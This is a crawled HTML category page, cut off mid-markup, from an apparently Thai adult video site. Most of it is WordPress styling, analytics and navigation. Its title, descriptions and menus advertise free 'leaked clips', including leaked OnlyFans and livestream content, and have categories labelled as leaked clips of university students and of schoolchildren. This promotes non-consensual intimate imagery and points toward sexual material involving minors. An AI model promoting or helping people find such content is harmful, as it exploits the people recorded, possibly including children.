

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/
body_size: 17083
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="icon" href="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/tad-logo.png">
		<!-- Meta social networks -->
		<!-- Google Analytics -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WPDFEZKXQ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WPDFEZKXQ0');
</script>	<!-- Meta Verification -->
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>ห้องเชือด - จุดกางแตด เว็บดูคลิปหลุดยอดนิยม</title>
<meta name="description" content="ดูคลิปหลุด ห้องเชือด บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b8%ad%e0%b8%94/" />
<link rel="next" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b8%ad%e0%b8%94/page/2/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ห้องเชือด - จุดกางแตด เว็บดูคลิปหลุดยอดนิยม" />
<meta property="og:description" content="ดูคลิปหลุด ห้องเชือด บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta property="og:url" content="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b8%ad%e0%b8%94/" />
<meta property="og:site_name" content="จุดกางแตด.net" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ห้องเชือด - จุดกางแตด เว็บดูคลิปหลุดยอดนิยม" />
<meta name="twitter:description" content="ดูคลิปหลุด ห้องเชือด บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta name="twitter:label1" content="Videos" />
<meta name="twitter:data1" content="87" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xn--12cmb2ccf5rsb7e.net/#organization","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net"},{"@type":"WebSite","@id":"https://xn--12cmb2ccf5rsb7e.net/#website","url":"https://xn--12cmb2ccf5rsb7e.net","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net","publisher":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#organization"},"inLanguage":"th"},{"@type":"CollectionPage","@id":"https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b8%ad%e0%b8%94/#webpage","url":"https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b8%ad%e0%b8%94/","name":"\u0e2b\u0e49\u0e2d\u0e07\u0e40\u0e0a\u0e37\u0e2d\u0e14 - \u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14 \u0e40\u0e27\u0e47\u0e1a\u0e14\u0e39\u0e04\u0e25\u0e34\u0e1b\u0e2b\u0e25\u0e38\u0e14\u0e22\u0e2d\u0e14\u0e19\u0e34\u0e22\u0e21","isPartOf":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#website"},"inLanguage":"th"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีด" href="https://xn--12cmb2ccf5rsb7e.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีดความเห็น" href="https://xn--12cmb2ccf5rsb7e.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ห้องเชือด ฟีดหมวดหมู่" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b8%ad%e0%b8%94/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ftt-styles-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/theme.min.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-body-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-custom-style-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/custom.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/wp/v2/categories/1164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12cmb2ccf5rsb7e.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style type="text/css">
		.logo-word-2,
		.header-search #searchsubmit,
		.video-block .video-debounce-bar,
		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			background-color: #ff9900;
		}
		a,
		a:hover,
		ul#menu-footer-menu li a:hover,
		.required,
		#show-sharing-buttons:hover i,
		.tags-letter-block .tag-items .tag-item a:hover,
		.post-like a:hover i {
			color: #ff9900;
		}
		.pagination-lg .page-item:first-child .page-link,
		.pagination-lg .page-item:last-child .page-link {
			border-color: #ff9900!important;
			color: #ff9900;
		}
		.navbar li.active a,
		#video-tabs button.tab-link.active,
		#video-tabs button.tab-link:hover {
			border-bottom-color: #ff9900!important;
		}
		.btn,
		.btn-primary,
		.post-navigation a,
		.btn:hover {
			background-color: #ff9900!important;
			color: #000000!important;
			border-color: #ff9900!important;
		}
		.page-item.active .page-link {
			background-color: #ff9900!important;
			border-color: #ff9900!important;
			color: #000000!important;
		}
		@-webkit-keyframes glowing {
			0% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
			50% { -webkit-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
		}

		@-moz-keyframes glowing {
			0% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
			50% { -moz-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
		}

		@-o-keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

		@keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

	</style>
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="จุดกางแตด - เว็บดูคลิปหลุดมาใหม่ จากทั่วสารทิศในไทย XXX คู่เทพแจ่มๆ ไลฟ์สดกลุ่มลับล็อคห้อง ก็มีให้ชมกันแบบฟรีๆโดยไม่เสียอะไรเลย เชื่อมันในคุณภาพได้อย่างเต็มหัวใจ">
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 84.001em){
	.home .video-loop > div > div, .related-videos > div > div, .archive .video-loop > div > div >div>div {
			max-width: 25%!important;
	}
}

.menu-list {
	margin-top: 2rem;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.menu-list a.btn-menu{
		margin-top: 0.5rem;
		margin-right: 0.5rem;
    color: #eee;
		padding: 1rem;
		background-color: hsla(0,0%,100%,0.05) !important;
		border: 1px solid hsla(0,0%,100%,0.1) !important;
	  border-radius: 1rem !important;
		padding: 0.4em 0.8em;
		font-size: 1rem;
		text-decoration: none;
}

.menu-list a.btn-menu:hover{
		transition: all 200ms linear;
    border: 1px solid hsla(0,0%,100%,1.0) !important;
}

.navbar-expand-md .navbar-nav .nav-link{
	padding: 1.5rem;
}

.tad-cen{
	margin-top: 1rem;
	margin-bottom: 1rem;
	text-align: center;
}

.tad-img-responsive{
    width: 48.5%;
    max-width: 720px;
}

@media only screen and (max-width: 1023px){
	.tad-img-responsive{
		width: 100%;
	}
}

.bn-bottom{
	display: flex;
	flex-direction: column;
}
		</style>
		</head>  <body class="archive category category-1164 wp-embed-responsive wp-theme-famoustube group-blog hfeed"> <div class="site" id="page">  	<!-- ******************* The Navbar Area ******************* --> 	<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite"> 		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a> 		<div class="logo-search d-flex"> 			<div class="container d-flex align-items-center justify-content-between"> 				<!-- Menu mobile --> 				<button class="navbar-toggler hamburger hamburger--slider" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> 					<span class="hamburger-box"> 						<span class="hamburger-inner"></span> 					</span> 				</button> 				<!-- Your site title as branding in the menu --> 														<a class="logo-img" rel="home" href="https://xn--12cmb2ccf5rsb7e.net/" title="จุดกางแตด"><img src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/judkangtad-logo-1.png" alt="จุดกางแตด"></a> 				<!-- end custom logo -->  				<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	 </div>  <div class="header-search">     <form method="get" id="searchform" action="https://xn--12cmb2ccf5rsb7e.net/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <button class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" ><i class="fa fa-search"></i></button>          </form> </div>							</div> 		</div> 		<nav class="navbar navbar-expand-md navbar-dark"> 			<div class="container"> 				<!-- The WordPress Menu goes here --> 				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-main" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513 nav-item"><a title="คลิปหลุด" href="https://xn--12cmb2ccf5rsb7e.net/" class="nav-link">คลิปหลุด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515 nav-item"><a title="คลิปหลุด Onlyfans" href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="nav-link">คลิปหลุด Onlyfans</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516 nav-item"><a title="คลิปหลุด Mlive" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="nav-link">คลิปหลุด Mlive</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6486" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item active menu-item-6486 nav-item"><a title="ห้องเชือด" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/" class="nav-link">ห้องเชือด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488 nav-item"><a title="คลิปหลุดนักศึกษา" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="nav-link">คลิปหลุดนักศึกษา</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487 nav-item"><a title="คลิปหลุดนักเรียน" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="nav-link">คลิปหลุดนักเรียน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519 nav-item"><a title="หนังโป๊จีน" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="nav-link">หนังโป๊จีน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520 nav-item"><a title="หนังโป๊ไทย" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="nav-link">หนังโป๊ไทย</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097 nav-item"><a title="คลิปหลุด Onlyfans" href="https://onlyporn.fan/" class="nav-link">คลิปหลุด Onlyfans</a></li> </ul></div>			</div><!-- .container --> 		</nav><!-- .site-navigation --> 	</div><!-- #wrapper-navbar end --> <div class="container"> 	<div class="menu-list"> 	<a href="https://xn--12cmb2ccf5rsb7e.net/" class="btn-menu">คลิปหลุด</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="btn-menu">คลิปหลุด Onlyfans</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="btn-menu">คลิปหลุด Mlive</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="btn-menu">คลิปหลุดนักศึกษา</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="btn-menu">คลิปหลุดนักเรียน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/" class="btn-menu">หนังav</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/porn/" class="btn-menu">PORN</a> 	<a 